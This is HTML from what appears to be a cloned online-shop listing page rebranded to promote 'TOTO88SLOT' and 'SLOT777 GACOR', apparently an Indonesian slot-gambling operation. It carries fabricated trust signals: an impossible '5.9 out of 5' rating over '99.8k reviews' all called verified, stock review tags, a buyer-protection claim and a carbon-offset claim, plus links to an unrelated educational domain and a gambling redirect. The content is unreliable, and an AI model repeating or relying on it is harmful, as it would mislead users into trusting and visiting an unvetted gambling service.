        <fieldset data-estimated-shipping-submit-button class="wt-mt-xs-2 wt-mb-xs-2">
            <button class="wt-btn wt-btn--filled wt-width-full" type="submit" id="estimated-shipping-submit-button">
                Submit
                
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--01" aria-live="assertive" role="alert">
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
        Loading
    </div>

            </button>
        </fieldset>
    </div>
</div>






<div class="">
</div>


            

        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</div>
<div data-appears-component-name="did_you_know">
<div id="did_you_know">
    <div class="wt-content-toggle " data-selector="info-section-content-toggle">
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" data-default-open="true" aria-controls="did_you_know_content_toggle">
                <span class="wt-flex-xs-auto wt-width-full wt-text-title">
                <h2>
                    Did you know?
                </h2>
            </span>
            <span class="wt-content-toggle--btn__icon"></span>

</button>

        <div id="did_you_know_content_toggle" class="wt-content-toggle__body" aria-hidden="false">
            <div class="wt-mb-xs-6">
                <div class="wt-mt-xs-1 wt-mb-xs-3">
    <div class="wt-grid__item-xs-12
">
    <div class="wt-display-inline-flex-xs wt-align-items-center">
        <div class="wt-mr-xs-2" data-add-class-when-in-view="is-in-view">
            <span class="inline-svg"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 48 48" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" width="48" height="48" aria-hidden="true" focusable="false">
    <style>
        <![CDATA[
            .is-in-view #e0NMFoeIPOT2_to {animation: e0NMFoeIPOT2_to__to 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT2_to__to {0% {transform: translate(44.162561px,5.846695px)} 8% {transform: translate(44.162561px,5.846695px); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: translate(42.257336px,6.69656px); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: translate(46.27px,7.700005px)} 36.5% {transform: translate(42.752561px,5.5px)} 48% {transform: translate(44.150002px,6.297191px)} 100% {transform: translate(44.150002px,6.297191px)}}
            .is-in-view #e0NMFoeIPOT2_tr {animation: e0NMFoeIPOT2_tr__tr 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT2_tr__tr {0% {transform: rotate(-5deg)} 8% {transform: rotate(-5deg); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: rotate(-7deg); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: rotate(7deg)} 36.5% {transform: rotate(-5deg)} 48% {transform: rotate(0deg)} 100% {transform: rotate(0deg)}}
            .is-in-view #e0NMFoeIPOT5_to {animation: e0NMFoeIPOT5_to__to 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT5_to__to {0% {transform: translate(4.2px,5.697011px)} 8% {transform: translate(4.2px,5.697011px); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: translate(5.826704px,6.546839px); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: translate(1.52px,7.701463px)} 36.5% {transform: translate(5.294274px,5.6px)} 48% {transform: translate(3.85px,6.297191px)} 100% {transform: translate(3.85px,6.297191px)}}
            .is-in-view #e0NMFoeIPOT5_tr {animation: e0NMFoeIPOT5_tr__tr 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT5_tr__tr {0% {transform: rotate(5deg)} 8% {transform: rotate(5deg); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: rotate(7deg); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: rotate(-7deg)} 36.5% {transform: rotate(5deg)} 48% {transform: rotate(0deg)} 100% {transform: rotate(0deg)}}
            .is-in-view #e0NMFoeIPOT8_to {animation: e0NMFoeIPOT8_to__to 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT8_to__to {0% {transform: translate(28.52px,15.1px)} 8% {transform: translate(28.52px,15.1px); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: translate(26.96px,16.52px); animation-timing-function: cubic-bezier(0.284467,0,0.625227,0.383992)} 18.5% {transform: translate(27.14px,16.214055px); animation-timing-function: cubic-bezier(0.310382,0.25506,0.719913,0.848254)} 19.5% {transform: translate(27.3px,15.96px)} 20.5% {transform: translate(27.47px,15.63px)} 22.5% {transform: translate(27.96px,14.98px)} 24.5% {transform: translate(28.46px,14.3px)} 27% {transform: translate(29.004407px,13.613261px); animation-timing-function: cubic-bezier(0.36087,0.641427,0.696459,1)} 28% {transform: translate(29.07px,13.52px)} 28.5% {transform: translate(28.952353px,13.590588px)} 30% {transform: translate(28.55px,13.84px)} 31% {transform: translate(28.3px,14px)} 32% {transform: translate(28.13px,14.18px)} 33% {transform: translate(27.85px,14.3px)} 33.5% {transform: translate(27.776555px,14.35px)} 34% {transform: translate(27.6px,14.4px)} 34.5% {transform: translate(27.540925px,14.5px)} 35.5% {transform: translate(27.305294px,14.6px)} 36.5% {transform: translate(27.07px,14.72px)} 48% {transform: translate(27.765359px,14.148534px)} 100% {transform: translate(27.765359px,14.148534px)}}
            .is-in-view #e0NMFoeIPOT8_tr {animation: e0NMFoeIPOT8_tr__tr 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT8_tr__tr {0% {transform: rotate(-5deg)} 8% {transform: rotate(-5deg); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: rotate(-7deg); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: rotate(7deg)} 36.5% {transform: rotate(-5deg)} 48% {transform: rotate(0deg)} 100% {transform: rotate(0deg)}}
        ]]>
    </style>
    <g id="e0NMFoeIPOT2_to" transform="translate(44.162561,5.846695)">
        <g id="e0NMFoeIPOT2_tr" transform="rotate(-5)">
            <g transform="translate(-44.150002,-6.29719)">
                <path d="M34.7,33.1l4.4-4.4c4.8-4.8,4.8-12.6,0-17.4v0c-4-4-10.1-4.9-14.7-2.1L17.7,15l17,18.1Z" fill="#4d6bc6"/>
                <path d="M36.5,33.5l-2.2-2.2l3.6-3.6c4.2-4.2,4.2-11,0-15.2C34.4,9,29,8.4,25.1,10.8L23.5,8.2C28.6,5,35.6,5.8,40.1,10.3c5.4,5.4,5.4,14.2,0,19.6l-3.6,3.6Z" fill="#222"/>
            </g>
        </g>
    </g>
    <g id="e0NMFoeIPOT5_to" transform="translate(4.2,5.697011)">
        <g id="e0NMFoeIPOT5_tr" transform="rotate(5)">
            <g transform="translate(-3.85,-6.297191)">
                <path d="M40.5,25.2l-4.8-4.8v0l-9-9c-4.8-4.8-12.6-4.8-17.4,0s-4.9,12.6-.1,17.4L15.4,35v0l4.4,4.4c1.2,1.2,3.2,1.2,4.4,0s1.2-3.2,0-4.4l-1.7-1.7l3.9,3.9c1.2,1.2,3.2,1.2,4.4,0s1.2-3.2,0-4.4l1.1,1.1c1.2,1.2,3.2,1.2,4.4,0v0c1.2-1.2,1.2-3.2,0-4.4l-4.9-4.9v0l4.9,4.9c1.2,1.2,3.2,1.2,4.4,0c1-1.2,1-3.1-.2-4.3Z" fill="#d7e6f5"/>
                <path d="M42.7,27.4c0-1.2-.5-2.4-1.4-3.3l-4.8-4.8v0l-9-9c-5.4-5.4-14.2-5.4-19.6,0s-5.4,14.2,0,19.6l6.2,6.2v0l4.4,4.4c.9.9,2.1,1.3,3.3,1.3s2.4-.4,3.3-1.3c.4-.4.7-.9,1-1.5.7.4,1.5.6,2.3.6c1.2,0,2.4-.4,3.3-1.3.6-.6,1-1.3,1.2-2c.3.1.7.1,1,.1c1.2,0,2.4-.5,3.3-1.4.8-.8,1.3-1.9,1.3-3c1.1-.1,2.2-.5,3-1.3.7-.9,1.2-2.1,1.2-3.3Zm-3.6,1.1c-.6.6-1.6.6-2.2,0l-7.6-7.6L27.2,23l7.6,7.6c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0l-1.1-1.1L25,25.2l-2.2,2.2l6.5,6.5c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0L25,33.9l-4.4-4.4-2.2,2.2l4.4,4.4c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0l-1.9-1.9v0L10,27.7c-4.2-4.2-4.2-11,0-15.2s11-4.2,15.2,0l6.2,6.2v0L39,26.3c.3.3.5.7.5,1.1.1.4-.1.8-.4,1.1Z" fill="#222"/>
            </g>
        </g>
    </g>
    <g id="e0NMFoeIPOT8_to" transform="translate(28.52,15.1)">
        <g id="e0NMFoeIPOT8_tr" transform="rotate(-5)">
            <g transform="translate(-27.765359,-14.148534)">
                <path d="M32.3,15.1L23,19.8c-1.7,1.2-4.2.8-5.4-.9v0c-1.2-1.7-.8-4.1.9-5.4c2.1-1.5,4.7-3.4,5.6-3.9C28.7,6.7,35,7.4,39,11.4v0" fill="#4d6bc6"/>
                <path d="M19.4,14.7l1.9-1.4c1-.7,2-1.4,2.7-1.9.4-.3.7-.5.9-.6.7-.4,1.4-.7,2.1-.9c3.7-1.2,8-.3,10.9,2.6l2.2-2.2c-4.2-4.2-10.9-5.2-16-2.5-.3.1-.5.3-.8.4-.4.3-1.3.9-2.3,1.6-.5.3-.9.7-1.4,1l-1.9,1.4c-2.4,1.7-3,5.1-1.3,7.5.8,1.2,2.1,2,3.5,2.2.3.1.6.1.9.1c1.1,0,2.2-.3,3.1-1l5.9-4.1l2.6-1.8-2.2-2.2-2.6,1.8-5.4,3.8c-.5.4-1.1.5-1.7.4s-1.1-.4-1.5-1c-.9-1-.6-2.5.4-3.2Z" fill="#222"/>
            </g>
        </g>
    </g>
</svg></span>
        </div>
        <p class="wt-sem-text-primary wt-text-caption">
            <strong>TOTO88SLOT Perlindungan Pembelian</strong>
            <br>
            Belanja di TOTO88SLOT kini tanpa rasa was-was! Setiap transaksi kamu bakal didampingi langsung oleh tim support yang sigap, jadi kalau ada kendala, tinggal duduk manis?semua urusan akan beres sesuai aturan.
            <a href="https://www.klett-usa.com/impuls-deutsch/" target="_blank" class="wt-text-link">
                see program terms
            </a>
        </p>
    </div>    
</div>
</div>

<div data-appears-component-name="impact_message" data-appears-event-data='{"impact_name":"lp_impact_narrative_banner_carbon","impact_themes":["carbon"],"impact_audiences":["buyers"]}'>
<div id="impact-narrative-banner" class=" wt-rounded-02 wt-overflow-hidden wt-bg-denim-tint wt-display-inline-flex-xs wt-align-items-start wt-p-xs-2 wt-mb-xs-3">
        <span class="wt-mr-xs-1 wt-show-lg">
            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 4c-3.9 0-7 3.1-7 7 0 1.1.3 2.2.8 3.2l6.5-4.9.7.7L3 20l3 1 2.5-3.9c1 .6 2.2.9 3.5.9 3.9 0 7-3.1 7-7V4z"/></svg></span>
        </span>
    <div class="wt-display-flex-column-xs wt-align-items-center">
        <div class="wt-show-lg">
            <div class="wt-text-caption wt-sem-text-primary wt-display-inline wt-line-height-tight">
                TOTO88SLOT mengimbangi emisi karbon dari pengiriman dan pengemasan pada pembelian ini.
            </div>
        </div>
        <div class="wt-hide-lg">
            <div class="wt-text-caption wt-sem-text-primary wt-display-inline wt-line-height-tight">
                TOTO88SLOT mengimbangi emisi karbon dari pengiriman dan pengemasan pada pembelian ini.
            </div>
        </div>
    </div>
</div>
</div>

<button data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-btn--transparent-flush-left wt-btn--small wt-width-full" data-overlay-trigger="true" aria-controls="policies-overlay">
        View additional shop policies 

</button>

<div class="js-promotion-description wt-mt-xs-3">
    
</div>
            </div>
        </div>
    </div>
</div>
</div>
</div>
            
            

        

            <div class="wt-mb-xs-3">
                <div data-appears-component-name="shop_owners">
<div id="shop_owners">
    <div class="wt-content-toggle " data-selector="info-section-content-toggle">
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" aria-controls="shop_owners_content_toggle">
                <span class="wt-flex-xs-auto wt-width-full wt-text-title">
                <h2>
                   SLOT777 GACOR
                </h2>
            </span>
            <span class="wt-content-toggle--btn__icon"></span>

</button>

        <div id="shop_owners_content_toggle" class="wt-content-toggle__body" aria-hidden="true">
            <div class="wt-mb-xs-6">
                <div class="wt-display-flex-xs wt-align-items-center wt-mb-xs-2">
    <div class="wt-thumbnail-larger wt-mr-xs-3">
        <img data-clg-id="WtImage" class="wt-height-full wt-width-full wt-rounded-01 wt-overflow-hidden wt-image--cover wt-image" src="https://www.klett-usa.com/impuls-deutsch/favicon.png" alt="SLot777" style="aspect-ratio: 1;" loading="lazy" sizes="75px" srcset="https://www.klett-usa.com/impuls-deutsch/favicon.png 100w, https://www.klett-usa.com/impuls-deutsch/favicon.png 200w"/>

    </div>
    <div>
        <p class="wt-text-heading-small wt-line-height-tight wt-mb-lg-1">SLOT777</p>
        <p class=" wt-sem-text-primary wt-text-caption">
            Owner of <a href='https://www.klett-usa.com/impuls-deutsch/' class='wt-text-link'> Slot777 </a>
        </p>
        <div data-follow-shop-region>
    <div data-action="follow-shop-button-container" class="wt-display-flex-xs wt-align-items-center">
        <input type="hidden" class="id" name="user_id" value="386926495"/>
            <a href="https://www.klett-usa.com/impuls-deutsch/" rel="nofollow" data-downtime-overlay-type="favorite" data-supplemental-state--use_follow_text="true" class="inline-overlay-trigger favorite-shop-action wt-btn wt-btn--small wt-btn--transparent follow-shop-button-listing-header-v3 wt-btn--transparent-flush-left" aria-label="Follow shop" data-action="follow-shop-button" data-shop-id="25947065" data-source-name="listing_header" data-module-name="">
                <span class="etsy-icon wt-icon--smaller-xs" data-not-following-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,21C10.349,21,2,14.688,2,9,2,5.579,4.364,3,7.5,3A6.912,6.912,0,0,1,12,5.051,6.953,6.953,0,0,1,16.5,3C19.636,3,22,5.579,22,9,22,14.688,13.651,21,12,21ZM7.5,5C5.472,5,4,6.683,4,9c0,4.108,6.432,9.325,8,10,1.564-.657,8-5.832,8-10,0-2.317-1.472-4-3.5-4-1.979,0-3.7,2.105-3.721,2.127L11.991,8.1,11.216,7.12C11.186,7.083,9.5,5,7.5,5Z"/></svg></span>
                <span class="etsy-icon wt-icon--smaller-xs wt-display-none wt-text-brick" data-following-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16.5,3A6.953,6.953,0,0,0,12,5.051,6.912,6.912,0,0,0,7.5,3C4.364,3,2,5.579,2,9c0,5.688,8.349,12,10,12S22,14.688,22,9C22,5.579,19.636,3,16.5,3Z"/></svg></span>
                        <span data-following-message class="wt-ml-xs-1 listing-header-v3-message wt-display-inline-block wt-position-relative wt-display-none ">
                            Following
                        </span>
                        <span data-not-following-message class="wt-ml-xs-1 listing-header-v3-message wt-display-inline-block wt-position-relative ">
                            Follow shop
                        </span>
        
        </a>
    </div>
    
</div>
    </div>
</div>
<a rel="nofollow" href="https://webindo.link/toto88slot" class="wt-btn wt-btn--outline wt-width-full contact-action convo-overlay-trigger inline-overlay-trigger" role="button" data-to_username="5lbr96ndo091sgp3" data-to_user_id="386926495" data-to_user_display_name="TOTO88SLOT" data-referring_type="listing" data-referring_id="4302118744" data-subject="" data-message="" aria-label="Message TOTO88SLOT">
    
    
    <span>Message TOTO88SLOT</span> 
    
    
</a>
    <p class="wt-text-caption wt-text-center-xs wt-pt-xs-2 wt-sem-text-secondary">
        This seller usually responds <b>within 24 hours.</b>
    </p>
            </div>
        </div>
    </div>
</div>
</div>
            </div>
        <div data-appears-component-name="listing_page_seller_details">
<div class="wt-grid wt-grid__item-lg-12 wt-pl-xs-0  wt-bt-xs wt-bt-lg-none   wt-pt-lg-0" data-region="reg-seller-details">


        <div data-action="show-reg-seller-details" class="wt-pb-lg-0 wt-pl-xs-0 wt-pr-xs-0 wt-mb-xs-0 wt-pl-xs-0 wt-grid__item-lg-9 wt-text-title-small wt-pb-xs-8 ">

                <a class="wt-btn wt-btn--transparent wt-btn--small " aria-label="View shop registration details" data-overlay-trigger=true aria-controls="reg-seller-details-overlay">
                    View shop registration details
                </a>

        </div>

            <div class=" wt-mt-xs-1" data-region="seller-details-captcha">
                <div class="g-recaptcha-etsy" data-sitekey="6LdLaJ4dAAAAAJ7wEqcouvMBPRU1ssOPOcYYzPJQ" data-etsy-autoload="false" data-recaptcha-version="enterprise" data-recaptcha-key-type="checkbox" id="g-recaptcha-etsy-shop_seller_details-checkbox" data-badge="inline" data-recaptcha-action="shop_seller_details">
</div>
<div class="wt-alert wt-alert--inline wt-alert--error-01 wt-display-none js-recaptcha-load-error">
       <p class="wt-text-body-01">Captcha failed to load. Try using a different browser or disabling ad blockers.</p>
</div>
<input id="g-recaptcha-etsy-shop_seller_details-checkbox-input" type="hidden" name="enterprise_recaptcha_token" value=""/>
<input id="g-recaptcha-etsy-shop_seller_details-checkbox-input-key-type" type="hidden" name="enterprise_recaptcha_token_key_type" value="checkbox"/>
            </div>

<div data-clg-id="WtOverlay" class="wt-overlay wt-overlay--info wt-overlay--has-close-icon" id="reg-seller-details-overlay" aria-hidden="true" aria-modal="false" role="dialog" aria-label="This is an overlay with regulatory seller details" data-wt-overlay>
    <div class="wt-overlay__modal" data-overlay-modal>
            <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light" aria-label="Close" data-wt-overlay-close>
                <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
            </button>
                    <div class="wt-overflow-y-auto" id="seller-details--inner-container">
<div data-clg-id="WtOverlayHeader" class="wt-overlay__header">
                        <h2 class="wt-text-heading">Seller details </h2>

</div>
                    <p class="wt-mb-xs-2" id="seller-details-trader-info">
                    </p>


                    <div class="wt-mb-xs-4">
                        <h3 class="wt-text-title-large">
                            Business registration number
                        </h3>
                        <p id="seller-details-reg-number" class="wt-mb-xs-2 wt-mt-xs-2">
                        </p>
                    </div>

                    <div class="wt-mb-xs-4">
                            <h3 class="wt-text-title-large">
                                Location
                            </h3>
                            <p id="seller-details-addresss" class="wt-mb-xs-2 wt-mt-xs-2">
                            </p>
                    </div>


                <div class="wt-mb-xs-2">
                    <p class="wt-mb-xs-2 wt-mt-xs-2">
                        Need to get in touch with the seller? Try <a rel="nofollow" href="https://www.klett-usa.com/impuls-deutsch/messages/new?with_id=386926495&referring_id=25947065&referring_type=shop&recipient_id=386926495&from_action=contact-seller" class="wt-display-inline-block contact-action convo-overlay-trigger inline-overlay-trigger" role="button" data-to_username="TOTO88SLOT" data-to_user_id="386926495" data-to_user_display_name="TOTO88SLOT" data-referring_type="shop" data-referring_id="25947065" data-subject="" data-message="" aria-label="messaging them">
    
    
    <span>messaging them</span> 
    
    
</a>  on TOTO88SLOT first.
                    </p>
                </div>
            </div>

    </div>
</div>
    </div>
</div>
    </div>
</div>

                    <div class="listing-info wider-review-col wt-order-xs-6">
    <div class="wt-flex-lg-5 wt-align-items-flex-start wt-max-width-full wt-pl-md-4 wt-pr-md-4 wt-pr-lg-0 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2" data-appears-component-name="listing_page_reviews_container_top" data-offset="0.01">
        <div class="wt-mb-xs-3">
            <div data-lazy-loaded-bottom-section-before-reviews-trigger></div>
            <div data-appears-component-name="listing_page_reviews">
<div data-reviews-container id="reviews" class="wt-align-items-flex-start wt-mb-xs-6 wt-mb-lg-9">
    <div data-appears-component-name="reviews_header">
<div class="wt-display-flex-xs wt-align-items-center wt-flex-wrap wt-mb-xs-2 wt-mt-xs-2 wt-mt-md-0 wt-justify-content-space-between wt-flex-gap-xs-2">
  <div>
    <div class="wt-display-flex-xs wt-align-items-center">
      <span class="wt-icon wt-fill-beeswax wt-nudge-b-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
      <p class="wt-text-title-large wt-nudge-l-2">5.9 out of 5</p>
      <p class="wt-text-body-large wt-ml-xs-2 wt-text-gray">(99.8k reviews)</p>
    </div>
    <p class="wt-text-body-small wt-sem-text-secondary">All reviews are from verified buyers</p>
  </div>
  <div class="wt-display-flex-xs wt-align-items-center wt-flex-gap-sm-2 wt-flex-gap-xs-3 wt-justify-content-space-between wt-flex-grow-xs-1 wt-flex-grow-md-0">
      <div class="wt-display-flex-xs wt-align-items-center wt-flex-xs-1">
        <span class="rating-score fill-5 wt-flex-shrink-xs-0">
          <span class="rating-value wt-text-title-small">
            5/5
          </span>
        </span>
        <span class="rating-label wt-text-body-smaller">Item quality</span>
      </div>
      <div class="wt-display-flex-xs wt-align-items-center wt-flex-xs-1">
        <span class="rating-score fill-5 wt-flex-shrink-xs-0">
          <span class="rating-value wt-text-title-small">
            5/5
          </span>
        </span>
        <span class="rating-label wt-text-body-smaller">Shipping</span>
      </div>
      <div class="wt-display-flex-xs wt-align-items-center wt-flex-xs-1">
        <span class="rating-score fill-5 wt-flex-shrink-xs-0">
          <span class="rating-value wt-text-title-small">
            5/5
          </span>
        </span>
        <span class="rating-label wt-text-body-smaller">Customer service</span>
      </div>
  </div>
</div>
</div>

    
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02 wt-display-none" aria-live="assertive" data-reviews-pagination-loading-spinner="">
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></svg></span>
        Loading
    </div>


    <div data-reviews>
        <div class="wt-mb-xs-3">
                <div class="wt-mt-xs-3 wt-mt-md-4 wt-mb-xs-3 wt-mb-md-2">
                    <div data-appears-component-name="reviews_feature_tags" data-appears-event-data='{"num_tags":18}'>
<div data-reviews-feature-tags data-listing-id="4302118744" class="wt-b-xs wt-b-md-none wt-rounded-02 wt-p-xs-2 wt-p-md-0 wt-display-flex-xs wt-flex-wrap wt-flex-gap-xs-2">
    <span class="wt-display-flex-xs wt-align-items-center wt-flex-gap-xs-1 wt-width-full-xs wt-width-auto-md">
        <span class="etsy-icon wt-icon--smaller-xs wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m15.4 14.1-3.7-1.9-1.8-3.6c-.3-.7-1.4-.7-1.8 0l-1.9 3.7-3.7 1.9c-.3.1-.5.4-.5.8q0 .6.6.9l3.7 1.9 1.9 3.7c.1.3.4.5.8.5q.6 0 .9-.6l1.9-3.7 3.7-1.9c.3-.2.6-.5.6-.9s-.3-.6-.7-.8m6-8L19 4.9l-1.2-2.4c-.3-.7-1.4-.7-1.8 0l-1.2 2.4-2.4 1.2c-.2.2-.4.5-.4.9q0 .6.6.9L15 9.1l1.2 2.4c.2.3.5.6.9.6q.6 0 .9-.6l1.2-2.4 2.4-1.2c.2-.2.4-.5.4-.9q0-.6-.6-.9"/></svg></span>
        <span class="wt-text-title-small">@ 2025 TOTO88SLOT, Allright Reversed</span>
    </span>
    <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-flex-wrap">
            <span data-tag="Great quality" data-tag-type="Informative" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                Great quality
            </span>
            <span data-tag="Lovely" data-tag-type="Expressive" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                Lovely
            </span>
            <span data-tag="Fast shipping" data-tag-type="Informative" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                Fast shipping
            </span>
            <span data-tag="Gift-worthy" data-tag-type="Informative" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                Gift-worthy
            </span>
            <span data-tag="Beautiful" data-tag-type="Expressive" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                Beautiful
            </span>
            <span data-tag="As described" data-tag-type="Informative" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                As described
            </span>
            <span data-tag="Cute" data-tag-type="Expressive" class="wt-text-body-small--tight wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
                Cute
            </span>
    </div>
</div>
</div>
                </div>



                <div class="wt-display-flex-xs wt-justify-content-space-between wt-mt-md-1">
                    <div class="wt-max-width-full">
                        <div data-appears-component-name="reviews_categorical_tags" data-appears-event-data='{"num_tags":10}'>
<div data-reviews-categorical-tags data-listing-id="4302118744" class="wt-position-relative tag-scroller">
    <div data-reviews-categorical-tags-container class="categorical_tags wt-pl-xs-1 wt-pt-xs-2 wt-pb-xs-2 wt-pt-md-3 wt-pb-md-3 wt-pr-xs-2 wt-mr-xs-1 wt-z-index-1 wt-overflow-x-auto">
<div data-clg-id="WtChipGroup" class="wt-chip-group wt-display-flex-xs wt-flex-nowrap" role="group" aria-labelledby="571a23e0-13e0-424c-af45-27deb0783e04">
  <span class="wt-screen-reader-only" id="571a23e0-13e0-424c-af45-27deb0783e04">Filter by category</span>
  <div class="wt-chip-group__container wt-display-flex-xs wt-flex-nowrap">
    <button data-clg-id="WtSelectableChip" type="button" class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0" data-tag="Quality" data-tag-type="Categorical" aria-label="Quality" aria-pressed="false">
    
                      Quality (99)

</button>
<button data-clg-id="WtSelectableChip" type="button" class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0" data-tag="Shipping &amp; Packaging" data-tag-type="Categorical" aria-label="Shipping & Packaging" aria-pressed="false">
    
                      Shipping & Packaging (87)

</button>
<button data-clg-id="WtSelectableChip" type="button" class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0" data-tag="Appearance" data-tag-type="Categorical" aria-label="Appearance" aria-pressed="false">
    
                      Appearance (55)

</button>
<button data-clg-id="WtSelectableChip" type="button" class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0" data-tag="Description accuracy" data-tag-type="Categorical" aria-label="Description accuracy" aria-pressed="false">
    
                      Description accuracy (60)

</button>
<button data-clg-id="WtSelectableChip" type="button" class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0" data-tag="Seller service" data-tag-type="Categorical" aria-label="Seller service" aria-pressed="false">
    
                      Seller service (82)

</button>
<button data-clg-id="WtSelectableChip" type="button" class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0" data-tag="Sizing &amp; Fit" data-tag-type="Categorical" aria-label="Sizing & Fit" aria-pressed="false">
    
                      Sizing & Fit (25)

</button>
<button data-clg-id="WtSelectableChip" type="button" class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0" data-tag="Value" data-tag-type="Categorical" aria-label="Value" aria-pressed="false">
    
                      Value (99)

</button>
<button data-clg-id="WtSelectableChip" type="button" class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0" data-tag="Comfort" data-tag-type="Categorical" aria-label="Comfort" aria-pressed="false">
    
                      Comfort (53)

</button>
<button data-clg-id="WtSelectableChip" type="button" class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0" data-tag="Ease of use" data-tag-type="Categorical" aria-label="Ease of use" aria-pressed="false">
    
                      Ease of use (12)

</button>
<button data-clg-id="WtSelectableChip" type="button" class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0" data-tag="Condition" data-tag-type="Categorical" aria-label="Condition" aria-pressed="false">
    
                      Condition (2)

</button>

  </div>
</div>    </div>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small cat_tags_prev wt-position-absolute wt-position-left wt-z-index-2 wt-p-xs-0 wt-hide-xs" aria-label="Scroll previous" data-reviews-categorical-tags-previous="">
                <span class="wt-icon wt-icon--smaller-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16 21.002a1 1 0 0 1-.664-.253L5.5 12.002l9.841-8.748a1 1 0 0 1 1.328 1.494L8.5 12.002l8.159 7.252A1 1 0 0 1 16 21.002"/></svg></span>

</button>
